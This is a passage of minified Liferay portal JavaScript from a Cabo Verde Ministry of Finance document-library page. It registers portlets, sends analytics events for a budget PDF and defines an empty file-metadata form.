var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483678",groupId:"20126",fileEntryUUID:"aefdae68-7c37-e38c-ee77-a15f5075f191",title:"Mapa4A.6 MEM.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483678"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
